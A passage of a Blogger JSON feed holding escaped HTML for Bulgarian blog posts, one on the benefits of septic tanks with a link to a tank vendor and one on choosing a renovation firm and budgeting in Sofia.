white-space-collapse: preserve;\"\u003E предлагат алтернатива на традиционните канализационни системи, като осигуряват устойчив и икономически изгоден метод за обработка на битовите отпадъчни води. От Креация ще разгледаме някои от основните предимства на септичните резервоари и защо те се превръщат в предпочитан избор за много домакинства и индустрии.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003EКакво представлява септичният резервоар?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСептичният резервоар е подземна система, предназначена за пречистване на битови отпадъчни води. Тази система работи на принципа на разделяне на твърдите отпадъци от течностите, като твърдите частици се утаяват на дъното на резервоара, а пречистената течност се изпуска в почвата чрез дренажна система. Основната функция на септичния резервоар е да позволи на отпадъчните води да се разградят естествено, без да замърсяват околната среда.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТази технология се използва от десетилетия и продължава да бъде актуална поради своята ефективност и минимално въздействие върху природата. Независимо дали става въпрос за селски райони, където няма централна канализация, или за по-отдалечени индустриални зони, септичните системи предлагат дългосрочно решение за управление на отпадъчните води.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003EПредимства на септичните резервоари\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"color: #434343; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003EЕкологична устойчивост\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЕдна от основните причини за популярността на септичните резервоари е тяхната екологична устойчивост. Системата работи на базата на естествени процеси, при които микроорганизмите разграждат отпадъците и ги преобразуват в безопасни компоненти. Това минимизира замърсяването на водните източници и почвата, като същевременно предпазва от прекомерно изразходване на ресурси.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"color: #434343; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003EИкономически изгодно решение\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСептичните резервоари са не само екологични, но и икономически ефективни. Тези системи не се нуждаят от сложна и скъпа инфраструктура, каквато е необходима при централизираните канализационни мрежи. Те са особено полезни в отдалечени райони, където изграждането на централизирана канализация е невъзможно или твърде скъпо.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНека разгледаме някои от икономическите предимства на септичните резервоари:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0; margin-top: 0; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eниски начални инвестиции – инсталирането на септичен резервоар често е по-евтино в сравнение с включването към централна канализационна мрежа;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eниски разходи за поддръжка – при редовна поддръжка и почистване на резервоара, разходите за експлоатация са минимални;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eпродължителен експлоатационен живот – с правилна грижа, септичните системи могат да служат ефективно повече от 20-30 години, което прави тяхната стойност отлична инвестиция в дългосрочен план.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"color: #434343; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003EНезависимост и гъвкавост\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЕдно от големите предимства на септичните резервоари е, че те осигуряват пълна независимост от централната канализационна мрежа. Това е особено важно за домакинства и обекти, разположени в отдалечени и селски райони, където достъпът до общински водопроводи и канализация е ограничен или напълно липсва.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСептичните системи предлагат гъвкавост, тъй като могат да бъдат инсталирани почти навсякъде, стига да има подходящи условия за дренаж на пречистената вода. Тази гъвкавост ги прави отличен избор не само за жилищни обекти, но и за къмпинги, ваканционни домове и малки предприятия.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСептичните резервоари предлагат множество предимства, които ги правят устойчиво, икономично и екологично решение за управление на отпадъчните води. С подходяща поддръжка и грижа, тези системи могат да служат ефективно в продължение на десетилетия, като същевременно осигуряват значителни икономически ползи.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EИзборът на \u003C\/span\u003E\u003Ca href=\"https:\/\/kreacia.eu\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eрезервоар\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E не само спестява ресурси и разходи, но и подкрепя устойчивото управление на водните ресурси, което е от изключително значение за опазването на нашата планета.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/31048181080387701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/31048181080387701"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2024\/10\/1.html","title":"Предимства на септичните резервоари: Устойчива алтернатива за управление на отпадните води"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyyLGYDwXRguNy1Iqb6nz4krORcFuM5pKWoUa4vRck9azvhv8PsZZlVgUBqx9kEq9H9vIPDh-6GdRJoaVi8_FcjM_tIK0xG9seBIs4sSzzPk8OOznZgJNO75RXlRXpnDzL1j8GX6gww9F8JXcEWMM4yui1sVjKWwl8vVv6EUHuTkj13Dt3kI91ZrkyXqzE\/s72-c\/%D1%81%D0%B5%D0%BF%D1%82%D0%B8%D1%87%D0%BD%D0%B8%20%D1%80%D0%B5%D0%B7%D0%B5%D1%80%D0%B2%D0%BE%D0%B0%D1%80%D0%B8.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-5906833947770135421"},"published":{"$t":"2024-09-19T22:40:00.007+03:00"},"updated":{"$t":"2024-09-19T22:40:59.700+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Бюджет"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Вътрешни ремонти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ремонти"}],"title":{"type":"text","$t":"Вътрешни ремонти в София: Как да изберем правилната фирма и да планираме бюджета си?"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmv6Wmts-3sVoByggePEgCEeVO_5SI2H0snoCHKaPkAtziHVYdK75KRBQtkF14gVy8NUGnXRbcCIEWqN9oaapVDwtMyeC8mDu7C5JRrvzASRa5YqIR2NxVxBuaHf68WlkRfNyjwNpVtKAtc0IoGeoXt26s888JcZECnpGu63GgMch7jU_Iufgw25tK7_OW\/s1230\/123.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"923\" data-original-width=\"1230\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmv6Wmts-3sVoByggePEgCEeVO_5SI2H0snoCHKaPkAtziHVYdK75KRBQtkF14gVy8NUGnXRbcCIEWqN9oaapVDwtMyeC8mDu7C5JRrvzASRa5YqIR2NxVxBuaHf68WlkRfNyjwNpVtKAtc0IoGeoXt26s888JcZECnpGu63GgMch7jU_Iufgw25tK7_OW\/s320\/123.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EВъведение:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EВътрешните\nремонти са ключов момент в подобряването на дома, офиса или всяко друго\nпространство. В София, където пазарът на услуги за ремонт е изключително динамичен,\nизборът на правилната фирма и правилното планиране на бюджета могат да направят\nразликата между успешен проект и разочарование. В тази статия ще обсъдим\nважните стъпки за избор на подходящия изпълнител и как да планирате финансовата\nстрана на ремонта.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EКак да изберем правилната фирма за вътрешни ремонти?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EИзборът на\nправилната фирма е първият и най-важен етап от всеки ремонтен проект. С толкова\nмного опции в София, е важно да знаете как да пресеете офертите и да изберете\nнай-добрата за вас.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Col start=\"1\" type=\"1\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EИзследване и препоръки\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E:\u003Cbr \/\u003E\n     Едно от най-сигурните средства да намерите надежден изпълнител е чрез\n     препоръки от приятели и роднини. Също така, направете подробно онлайн\n     проучване, разгледайте отзиви и коментари на клиенти в специализирани\n     форуми или социални мрежи.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EПроверете предишни проекти\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E:\u003Cbr \/\u003E\n     Важно е да видите конкретни примери от предишни работи на фирмата. Много\n     изпълнители поддържат портфолио с готови проекти, което ще ви даде\n     представа за качеството на техния труд.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EЛицензи и застраховки\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E:\u003Cbr \/\u003E\n     Уверете се, че фирмата има всички необходими лицензи за работа и\n     застраховка. Това ще ви защити от евентуални проблеми и отговорности при\n     инциденти на обекта.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EОферти и договори\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E:\u003Cbr \/\u003E\n     Не се задоволявайте с устни договорки. Винаги искайте оферта в писмен вид\n     и я сравнете с други фирми. Договорът трябва ясно да определя сроковете,\n     бюджета и етапите на проекта.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EПланиране на бюджета за вътрешен ремонт\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EПравилното\nбюджетиране е също толкова важно, колкото и изборът на изпълнител. Много хора\nсе изправят пред неочаквани разходи по време на ремонта. Ето няколко съвета как\nда избегнете това.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Col start=\"1\" type=\"1\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EНаправете списък с необходимите\n     дейности\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E:\u003Cbr \/\u003E\n     Започнете с изготвяне на подробен списък на всички ремонтни дейности,\n     които трябва да бъдат извършени. Така ще избегнете допълнителни\n     непланирани работи.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EСравнение на цените\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E:\u003Cbr \/\u003E\n     Пазарувайте материали и услуги в няколко различни места, за да намерите\n     най-добрите оферти. Много доставчици в София предлагат отстъпки при\n     закупуване на големи количества материали.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EПредвидете резервен бюджет\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E:\u003Cbr \/\u003E\n     Независимо колко внимателно планирате, винаги има риск от непредвидени\n     разходи. Препоръчва се да предвидите поне 10-15% резерв от общата сума за\n     неочаквани ситуации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l1 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EИзбягвайте прекомерния лукс\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E:\u003Cbr \/\u003E\n     Вътрешните ремонти често изкушават с възможността за луксозни и скъпи\n     решения. Опитайте да намерите баланс между качество и цена, за да не се\n     окажете с излишно надвишен бюджет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EЧести грешки при вътрешни ремонти в София\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EМного хора\nдопускат типични грешки при ремонт, които могат да забавят проекта или да\nувеличат разходите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Col start=\"1\" type=\"1\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EЛипса на добро планиране\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E:\u003Cbr \/\u003E\n     Понякога собствениците започват ремонта, без да имат ясен план за това\n     какво искат да постигнат. Това води до хаос и неоптимални решения в хода\n     на работата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003EНеправилно избрани материали\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: BG;\"\u003E:\u003Cbr \/\u003E\n     Използването на нискокачествени материали може да доведе до бъдещи\n     проблеми, 